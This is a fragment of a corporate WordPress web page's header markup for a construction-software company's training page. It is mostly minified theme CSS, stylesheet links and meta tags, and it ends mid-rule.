(max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<link rel='stylesheet' id='divi-dynamic-css' href='https://autoprosoft.com/wp-content/et-cache/1175/et-divi-dynamic-tb-12-tb-246-1175.css?ver=1764996859' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://autoprosoft.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://autoprosoft.com/wp-content/themes/Divi-child/style.css?ver=4.27.5' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://autoprosoft.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://autoprosoft.com/en/wp-json/wp/v2/pages/1175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autoprosoft.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://autoprosoft.com/en/training-and-certification/" />
<link rel='shortlink' href='https://autoprosoft.com/en/?p=1175' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://autoprosoft.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautoprosoft.com%2Fen%2Ftraining-and-certification%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://autoprosoft.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautoprosoft.com%2Fen%2Ftraining-and-certification%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,4;" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous">
<link rel="icon" href="https://autoprosoft.com/wp-content/uploads/2021/11/cropped-new-logo-bleu-autopro-blue-FEVI-32x32.png" sizes="32x32" />
<link rel="icon" href="https://autoprosoft.com/wp-content/uploads/2021/11/cropped-new-logo-bleu-autopro-blue-FEVI-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autoprosoft.com/wp-content/uploads/2021/11/cropped-new-logo-bleu-autopro-blue-FEVI-180x180.png" />
<meta name="msapplication-TileImage" content="https://autoprosoft.com/wp-content/uploads/2021/11/cropped-new-logo-bleu-autopro-blue-FEVI-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#000000}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1440px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1600px}a{color:#005de9}@media only screen and (min-width:981px){.et_pb_section{padding:3% 0}.et_pb_fullwidth_section{padding:0}}@media only screen and (min-width:1800px){.et_pb_row{padding:36px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:108px}.et_pb_fullwidth_section{padding:0}}	body,input,textarea,select{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif}.wpml-ls-statics-footer.wpml-ls.wpml-ls-legacy-list-horizontal{display:none}div#hero-section:before{content:"";background:rgb(0 0 0 / 41%);display:inline-block;position:absolute;top:0;left:0;z-index:1;width:100%;height:100%}.tab-content a{color:#005de9;font-weight:600;transition:0.4s}.tab-content a:after{content:"\f054";font-family:'FontAwesome';margin-left:5px;font-size:14px}.tab-content a:hover{transition:0.4s}.vertical-tabs1{border:none}.vertical-tabs1 ul.et_pb_tabs_controls{float:left;width:25%;margin-right:3%;background:transparent;box-shadow:15px 15px 44px 0px hsl(0deg 0% 0% / 18%)}.vertical-tabs1 ul.et_pb_tabs_controls:after{content:none}.vertical-tabs1 .et_pb_tabs_controls li{width:100%;border-right:none!important;border-left:5px solid transparent;background:#ffffff}.vertical-tabs1 .et_pb_tabs_controls li.et_pb_tab_active{border-left:5px solid #005de9!important;background:#f4f4f4}.vertical-tabs1 .et_pb_tabs_controls li a{padding:40px}.vertical-tabs1 .et_pb_tabs_controls li.et_pb_tab_active a{color:#005de9!important}.vertical-tabs1 .et_pb_tab{padding:0}.vertical-tabs1 .et_pb_tab_content{display:flex;flex-wrap:wrap}@media(max-width:767px){.vertical-tabs1 ul.et_pb_tabs_controls{width:100%;margin-bottom:30px;margin-right:0}.vertical-tabs1 .et_pb_tabs_controls li{border-bottom:none}.vertical-tabs1 .et_pb_tab{padding:0}.vertical-tabs1 .et_pb_tab_content{display:block}}.vertical-tabs2{border:none}.vertical-tabs2 ul.et_pb_tabs_controls{float:left;width:30%;margin-right:3%;background:transparent}.vertical-tabs2 ul.et_pb_tabs_controls:after{content:none}.vertical-tabs2 .et_pb_tabs_controls li{width:100%;border-right:none;border:2px solid transparent;background:#f4f4f4}.vertical-tabs2 .et_pb_tabs_controls li.et_pb_tab_active{border:2px solid #FF5733;background:#FF5733}.vertical-tabs2 .et_pb_tabs_controls li.et_pb_tab_active:after{top:50%;right:-42px;border:solid transparent;content:" ";position:absolute;border-color:transparent;border-left-color:#FF5733;border-width:20px;margin-top:-20px}.vertical-tabs2 .et_pb_tabs_controls li a{padding:24px}.vertical-tabs2 .et_pb_tabs_controls li.et_pb_tab_active a{color:#ffffff!important}.vertical-tabs2 .et_pb_tab{padding:0}.vertical-tabs2 .et_pb_tab_content{display:flex;flex-wrap:wrap}@media(max-width:767px){.vertical-tabs2 ul.et_pb_tabs_controls{width:100%;margin-bottom:30px;margin-right:0}.vertical-tabs2 .et_pb_tabs_controls li{border-bottom:none}.vertical-tabs2 .et_pb_tab{padding:0}.vertical-tabs2 .et_pb_tab_content{display:block}}.vertical-tabs3{border:none}.vertical-tabs3 ul.et_pb_tabs_controls{float:left;width:30%;margin-right:3%;background:transparent}.vertical-tabs3 ul.et_pb_tabs_controls:after{content:none}.vertical-tabs3 .et_pb_tabs_controls li{width:100%;border-right:none;background:rgba(244,244,244,0.5);margin-bottom:10px}.vertical-tabs3 .et_pb_tabs_controls li.et_pb_tab_active{background:#ececec}.vertical-tabs3 .et_pb_tabs_controls li a{padding:10px}.vertical-tabs3 .et_pb_tabs_controls li.et_pb_tab_active a{color:#3339ff!important}.vertical-tabs3 .et_pb_tabs_controls li a:before{font-family:ETmodules;padding-right:5px}.vertical-tabs3 .et_pb_tabs_controls li:nth-child(1) a:before{content:'\e104'}.vertical-tabs3 .et_pb_tabs_controls li:nth-child(2) a:before{content:'\e0e9'}.vertical-tabs3 .et_pb_tabs_controls li:nth-child(3) a:before{content:'\e109'}.vertical-tabs3 .et_pb_tabs_controls li:nth-child(4) a:before{content:'\e0ec'}.vertical-tabs3 .et_pb_tab{padding:0}.vertical-tabs3 .et_pb_tab_content{background:#ececec;display:flex;flex-wrap:wrap;padding:20px}@media(max-width:767px){.vertical-tabs3 ul.et_pb_tabs_controls{width:100%;margin-bottom:30px;margin-right:0}.vertical-tabs3 .et_pb_tabs_controls li{border-bottom:none}.vertical-tabs3 .et_pb_tab{padding:0}}.vertical-tabs4{border:none}.vertical-tabs4 ul.et_pb_tabs_controls{float:right;width:30%;margin-left:3%;background:transparent}.vertical-tabs4 ul.et_pb_tabs_controls:after{content:none}.vertical-tabs4 .et_pb_tabs_controls li{width:100%;border-right:none!important;border-right:5px solid transparent;background:#f4f4f4}.vertical-tabs4 .et_pb_tabs_controls li.et_pb_tab_active{border-right:5px solid #14C05D!important;background:#ffffff}.vertical-tabs4 .et_pb_tabs_controls li a{padding:40px}.vertical-tabs4 .et_pb_tabs_controls li.et_pb_tab_active a{color:#14C05D!important}.vertical-tabs4 .et_pb_tab{padding:0}.vertical-tabs4 .et_pb_tab_content{display:flex;flex-wrap:wrap}@media(max-width:767px){.vertical-tabs4 ul.et_pb_tabs_controls{width:100%;margin-bottom:30px;margin-right:0}.vertical-tabs4 .et_pb_tabs_controls li{border-bottom:none}.vertical-tabs4 .et_pb_tab{padding:0}.vertical-tabs4 .et_pb_tab_content{display:block}}.vertical-tabs5{border:none}.vertical-tabs5 ul.et_pb_tabs_controls{float:right;width:30%;margin-left:3%;background:transparent}.vertical-tabs5 ul.et_pb_tabs_controls:after{content:none}.vertical-tabs5 .et_pb_tabs_controls li{width:100%;border-right:none;border:2px solid transparent;background:#f4f4f4}.vertical-tabs5 .et_pb_tabs_controls li.et_pb_tab_active{border:2px solid #FF5733;background:#FF5733}.vertical-tabs5 .et_pb_tabs_controls li.et_pb_tab_active:before{top:50%;left:-42px;border:solid transparent;content:" ";position:absolute;border-color:transparent;border-right-color:#FF5733;border-width:20px;margin-top:-20px}.vertical-tabs5 .et_pb_tabs_controls li a{padding:24px}.vertical-tabs5 .et_pb_tabs_controls li.et_pb_tab_active a{color:#ffffff!important}.vertical-tabs5 .et_pb_tab{padding:0}.vertical-tabs5 .et_pb_tab_content{display:flex;flex-wrap:wrap}@media(max-width:767px){.vertical-tabs5 ul.et_pb_tabs_controls{width:100%;margin-bottom:30px;margin-right:0}.vertical-tabs5 .et_pb_tabs_controls li{border-bottom:none}.vertical-tabs5 .et_pb_tab{padding:0}.vertical-tabs5 .et_pb_tab_content{display:block}}.vertical-tabs6{border:none}.vertical-tabs6 ul.et_pb_tabs_controls{float:right;width:30%;margin-left:3%;background:transparent}.vertical-tabs6 ul.et_pb_tabs_controls:after{content:none}.vertical-tabs6 .et_pb_tabs_controls li{width:100%;border-right:none;background:rgba(244,244,244,0.5);margin-bottom:10px}.vertical-tabs6 .et_pb_tabs_controls li.et_pb_tab_active{background:#ececec}.vertical-tabs6 .et_pb_tabs_controls li a{padding:10px}.vertical-tabs6 .et_pb_tabs_controls li.et_pb_tab_active a{color:#3339ff!important}.vertical-tabs6 .et_pb_tabs_controls li a:before{font-family:ETmodules;padding-right:5px}.vertical-tabs6 .et_pb_tabs_controls li:nth-child(1) a:before{content:'\e104'}.vertical-tabs6 .et_pb_tabs_controls li:nth-child(2) a:before{content:'\e0e9'}.vertical-tabs6 .et_pb_tabs_controls li:nth-child(3) a:before{content:'\e109'}.vertical-tabs6 .et_pb_tabs_controls li:nth-child(4) a:before{content:'\e0ec'}.vertical-tabs6 .et_pb_tab{padding:0}.vertical-tabs6 .et_pb_tab_content{background:#ececec;display:flex;flex-wrap:wrap;padding:20px}@media(max-width:767px){.vertical-tabs6 ul.et_pb_tabs_controls{width:100%;margin-bottom:30px;margin-right:0}.vertical-tabs6 .et_pb_tabs_controls li{border-bottom:none}.vertical-tabs6 .et_pb_tab{padding:0}}div#v-tabs li.et_pb_tab_0 a:before,div#v-tabs li.et_pb_tab_1 a:before,div#v-tabs li.et_pb_tab_2 a:before,div#v-tabs li.et_pb_tab_3 a:before{content:"";background:url(https://autoprosoft.com/wp-content/uploads/2021/11/persona-1-1.jpg);width:60px;height:60px;display:inline-block;background-size:100% 100%!important;border-radius:55px;float:left;margin-right:15px;position:relative;bottom:0px}div#v-tabs li.et_pb_tab_1 a:before{background:url(https://autoprosoft.com/wp-content/uploads/2021/11/persona-3.jpg)}div#v-tabs li.et_pb_tab_2 a:before{background:url(https://autoprosoft.com/wp-content/uploads/2021/11/autoprocontractor-specialty.jpg)}div#v-tabs li.et_pb_tab_3 a:before{background:url(https://autoprosoft.com/wp-content/uploads/2021/11/contractor-autopro.jpg)}div#v-tabs li a{padding:15px 15px;font-size:18px;font-weight:700;line-height:30px}div#v-tabs li.et_pb_tab_0 a:after,div#v-tabs li.et_pb_tab_1 a:after,div#v-tabs li.et_pb_tab_2 a:after,div#v-tabs li.et_pb_tab_3 a:after{content:"For construction industry";font-size:14px;color:#000000;display:inline-block;position:relative;bottom:5px}div#v-tabs li.et_pb_tab_1 a:after{content:"The perfect solution for you"}div#v-tabs li.et_pb_tab_2 a:after{content:"Stay connected"}div#v-tabs li.et_pb_tab_3 a:after{content:"On time an on budget"}.vertical-tabs1 .et_pb_tabs_controls li.et_pb_tab_active:after{transition-duration:0.6s;content:"";display:block;width:0;height:0;border-left:20px solid transparent;border-right:20px solid #f4f4f4;border-top:20px solid transparent;position:absolute;right:-12px;top:42px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);transform:rotate(-46deg)}.tab-content h4{color:#005de9;font-family:'Nunito';font-size:12px;letter-spacing:1px;text-transform:uppercase;font-weight:600}.tab-content h2{font-size:38px;font-weight:700;line-height:40px;margin-bottom:20px}.tab-content p{font-size:16px;line-height:1.6;color:#666666}.tab-content{display:inline-block;width:50%;float:left}.tab-image{width:50%;float:right;display:inline-block}.tab-image.p-img{padding:30px}div#ftr-c ul{list-style:none;padding:0}div#ftr-c ul li a:hover{transition:0.4s;color:#005de9}div#ftr-c ul li a{color:#adadad;transition:0.4s;line-height:36px}div#address-f a{color:#005de9}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{padding:34px 0}@media only screen and (max-width:1365px){div#v-tabs li.et_pb_tab_0 a:after,div#v-tabs li.et_pb_tab_1 a:after,div#v-tabs li.et_pb_tab_2 a:after,div#v-tabs li.et_pb_tab_3 a:after{content:"For construction industry";font-size:14px;color:#000000;display:inline-block;position:absolute;bottom:18px;left:93px}div#v-tabs li a{padding:15px 15px;font-size:16px;font-weight:700;line-height:30px}}@media only screen and (max-width:1260px){.vertical-tabs1 ul.et_pb_tabs_controls{width:30%}.dsm_flipbox_3 .dsm-flipbox,.dsm_flipbox_5 .dsm-flipbox,.dsm_flipbox_0 .dsm-flipbox,.dsm_flipbox_4 .dsm-flipbox,.dsm_flipbox_1 .dsm-flipbox,.dsm_flipbox_2 .dsm-flipbox{height:430px!important}.et-menu li>a{font-size:14px!important}ul#menu-main-menu li{padding-left:5px;padding-right:5px}a#rqwst-btn{padding-right:14px!important;padding-left:14px!important}}@media only screen and (max-width:980px){div#menu-clm{margin:0}.tab-content{width:100%}.tab-image{width:100%}.vertical-tabs1 ul.et_pb_tabs_controls{width:45%}div#our-product .et_pb_column{margin-bottom:50px!important}.et_mobile_menu{border-top:3px solid #005de9!important}}@media only screen and (max-width:767px){.vertical-tabs1 ul.et_pb_tabs_controls{width:100%;box-shadow:0px 15px 20px 0px hsl(0deg 0% 0% / 8%);margin-bottom:70px}.vertical-tabs1 .et_pb_tabs_controls li.et_pb_tab_active:after{display:none}.et_pb_row{width:90%!important}div#h-logo .et_pb_column{max-width:25%}div#credit{margin-bottom:10px}div#credit-logo img.f-img{width:60px!important}div#credit-logo img{width:95px!important}div#our-product .et_pb_column{margin-bottom:0px!important;padding:30px 0px!important;border-bottom:1px solid #dddddd}div#our-product .no-border{border:none;padding-bottom:0px!important}}.c-browser{border-radius:4px;padding-top:30px;overflow:hidden;background-color:#383838;position:relative;width:100%;box-shadow:0px 25px 50px rgb(0 0 0 / 25%)}.ct-div-block{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.c-browser:before{content:"example.com";position:absolute;top:3px;left:20%;background-color:rgba(239,239,239,0.1);border-radius:42px;padding-left:6px;padding-right:6px;font-size:10px;color:rgba(255,255,255,0.31);width:60%;text-align:center;padding-top:0px;padding-bottom:10px;height:14px}#div_block-9-194{background-image:url(https://autoprosoft.com/wp-content/uploads/2021/11/scroll-2-1.jpg);width:100%}#div_block-9-1941{background-image:url(https://autoprosoft.com/wp-content/uploads/2021/11/scroll-01-1.jpg);width:100%}.c-scrolling-image{background-size:100% auto;transition-duration:3s;transition-delay:0.2s;height:400px;background-position:0% 0px}.c-browser-dot-1{width:6px;height:6px;border-radius:100%;background-color:#ff5846;position:absolute;top:12px;left:12px}.c-browser-dot-2{width:6px;height:6px;background-color:#febd00;border-radius:100%;position:absolute;top:12px;left:24px}.c-browser-dot-3{border-radius:100%;background-color:#00d119;width:6px;height:6px;position:absolute;top:12px;left:36px}.c-scrolling-image:hover{background-position:0% 100%}.h1_style{text-transform:none}.c-text-l{font-family:'Nunito';font-size:18px;font-weight:400;line-height:1.6;color:#000000}.c-text-l2{font-family:'Nunito';font-size:18px;font-weight:400;line-height:1.6;color:#fff}.top_text{margin-bottom:0px!important}.tellnum{color:rgb(255 255 255 / 80%);font-size:18px;text-decoration:underline}.TM{text-align:center;color:#ffffffcc;font-family:'Nunito';font-size:13px;font-weight:300}.icons{padding-right:10px;color:#000}.p_style,.p_style2{margin-bottom:12px}.box-st2 .et_pb_blurb_content{display:flex;align-items:center;align-content:center;flex-direction:row;justify-content:space-between}.box-st2 .et_pb_blurb_content .et_pb_main_blurb_image{margin:0px;width:13%}.box-st2 .et_pb_blurb_content .et_pb_blurb_container{width:79%;padding:0px}.box-st2 .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap{background-image:linear-gradient(#005de9,#5c00d4);border-radius:5px;display:flex;justify-content:center}.box-st2 .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap span{color:white;background:none}@media screen and (min-width:768px){#topcontent{display:flex}}.c-btn-main{background-image:linear-gradient(#005de9,#5c00d4);font-family:'Nunito';border-radius:7px;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;text-transform:uppercase;letter-spacing:1px;border-top-color:#4353ff;border-right-color:#4353ff;border-bottom-color:#4353ff;border-left-color:#4353ff;text-align:center;background-color:#e6332a;color:#ffffff;font-weight:600;box-shadow:0px 10px 20px -15px #005de9;font-size:13px;padding-top:10px;padding-left:20px;padding-right:20px;padding-bottom:10px}.main_btn{display:flex;justify-content:space-evenly;position:relative;top:8px}.ct_icon{padding-right:10px;font-size:15px}.l_btn a{color:#005de9}.productmain .mega-sub-menu #mega-menu-20-0-0 .mega-sub-menu .mega-menu-item{padding:5px 45px!important}.productmain .mega-sub-menu li#mega-menu-21-0-0 .mega-sub-menu .mega-menu-item{padding:5px 45px!important}.productmain .mega-sub-menu li#mega-menu-1237-0-0 .mega-sub-menu .mega-menu-item{padding:5px 45px!important}.menu_title{font-family:'Nunito';font-size:20px;font-weight:600;line-height:1.3;color:#0f0f0f}.productmain .mega-sub-menu #mega-menu-20-0-0 .mega-sub-menu li a{text-transform:none!important}.productmain .mega-sub-menu #mega-menu-21-0-0 .mega-sub-menu li a{text-transform:none!important}#mega-menu-item-455 a:before{content:"\f183";font-family:'dashicons'!important;color:#005de9!important}#mega-menu-item-455 a:hover{color:#005de9!important}#mega-menu-item-604 a:before{content:'\f509';font-family:'dashicons'!important;color:#005de9!important}#mega-menu-item-604 a:hover{color:#005de9!important}#mega-menu-item-623 a:before{content:"\f489";font-family:'dashicon'!important;color:#005de9!important}#mega-menu-item-642 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f497'}#mega-menu-item-623 a:hover{color:#005de9!important}#mega-menu-item-642 a:hover{color:#005de9!important}#mega-menu-item-984 a:hover{color:#005de9!important}#mega-menu-item-984 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f307'}#mega-menu-item-983 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f483'}#mega-menu-item-983 a:hover{color:#005de9!important}#mega-menu-item-982 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f489'}#mega-menu-item-982 a:hover{color:#005de9!important}#mega-menu-item-981 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f134'}#mega-menu-item-981 a:hover{color:#005de9!important}#mega-menu-item-1240 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f483';text-transform:none!important}#mega-menu-item-1239 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f134';text-transform:none!important}#mega-menu-item-1238 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f313';text-transform:none!important}#mega-menu-item-1294 a:before,#mega-menu-item-1839 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f538';text-transform:none!important}#mega-menu-item-1295 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f529';text-transform:none!important}#mega-menu-item-1296 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f194';text-transform:none!important}#mega-menu-item-1297 a:before{font-family:'dashicons'!important;color:#005de9!important;content:'\f183';text-transform:none!important}li#mega-menu-item-1502 a:before,li#mega-menu-item-1837 a:before{color:#005de9!important}.mega-menu-link{text-transform:none!important}.mega-menu-link:hover{color:#005de9!important}#mega-menu-item-1240 a:hover{color:#005de9!important}#mega-menu-item-custom_html-2 .textwidget.custom-html-widget{border:1px #e0dada solid;border-left:0px;border-right:0px;border-bottom:0px;padding-top:12px}#mega-menu-item-custom_html-5 .textwidget.custom-html-widget{border:1px #e0dada solid;border-left:0px;border-right:0px;border-bottom:0px;padding-top:12px}#mega-menu-item-custom_html-7 .textwidget.custom-html-widget{border:1px #e0dada solid;border-left:0px;border-right:0px;border-bottom:0px;padding-top:12px}.megamenudes{padding:20px 0px!important;position:relative}#et_pb_contact_form_0{padding-top:35px;padding-left:25px;padding-right:25px;padding-bottom:35px}.input:focus{border:1px #65a4e8 solid!important}.profileimg{width:181px;text-align:center;margin:0 auto}.profileimg img{border-radius:100%;border:3px #fff solid}#pslider .et_pb_slide_description{padding:5% 4%!important}#pslider{border-radius:12px}.managerbtn{display:flex;width:45%;margin:0 auto;justify-content:space-evenly}.democontent{color:#fff;font-weight:300;line-height:1.7;font-size:15px}.managerbtn .lbtn{font-family:'Nunito';font-weight:600;color:#005de9;text-transform:uppercase;border-radius:7px;background-color:#efefef;text-align:center;letter-spacing:1px;border-top-color:#005de9;border-right-color:#005de9;border-bottom-color:#005de9;border-left-color:#005de9;font-size:13px;padding-top:12px;padding-left:25px;padding-right:25px;padding-bottom:12px}.managerbtn .rbtn{font-family:'Nunito';text-transform:uppercase;background-color:rgba(255,255,255,0.15);border-radius:7px;color:#ffffff;font-weight:600;letter-spacing:1px;text-align:center;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;font-size:13px;padding-top:12px;padding-left:25px;padding-right:25px;padding-bottom:12px}.datasecurity-lefttext ul li,.datasecurity-rigtext ul li{list-style:none}.datasecurity-lefttext i.fas.fa-check,.datasecurity-rigtext i.fas.fa-check{color:#005de9;margin-left:-1em;font-size:18px}.pcareers{color:#005de9;font-family:'Nunito';font-size:12px;letter-spacing:1px;text-transform:uppercase;font-weight:600}.careersblurb .et_pb_blurb_content{margin:0px;width:100%;max-width:100%}.cimg1{background-image:url(https://autoprosoft.com/wp-content/uploads/2021/12/sales.dd2d98c.jpg);background-position:center center;background-size:cover;background-repeat:no-repeat;height:200px;transition:1.5s}.cimg2{background-image:url(https://autoprosoft.com/wp-content/uploads/2021/12/Customer_care.b9b5e74.jpg);background-position:center center;background-size:cover;background-repeat:no-repeat;height:200px;transition:1.5s}.cmain h3{font-family:'Nunito';margin:18px 0px;padding:0px;font-weight:600;font-size:36px;color:#000000;letter-spacing:1px;line-height:1.3em;padding:0px 30px}.cmain{box-shadow:0 3px 10px 1px rgb(0 0 0 / 20%);border-radius:4px;overflow:hidden}.cbody{padding:0px 30px 30px 30px}.cimg:hover{transform:scale(101%);transition:.5s}.cimg{transition:1.5s}.cimg3{background-image:url(https://autoprosoft.com/wp-content/uploads/2021/12/careers1dev.71e38eb.jpg);background-position:center center;background-size:cover;background-repeat:no-repeat;height:200px;transition:1.5s}.st{padding-bottom:0px!important}.tsup{font-size:11px}.addblu .et_pb_blurb_content .et_pb_main_blurb_image{margin-bottom:5px}.mega-wpml-ls-current-language ul.mega-sub-menu{width:57px!important}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item a.mega-menu-link:before{font-size:18px;top:-3px;position:relative}#mega-menu-1734-0-0 .mega-sub-menu li{padding:5px 45px!important}#mega-menu-item-1735 a:before{content:"\f183";font-family:'dashicons'!important;color:#005de9!important}#mega-menu-item-1736 a:before{content:'\f509';font-family:'dashicons'!important;color:#005de9!important}#mega-menu-item-1737 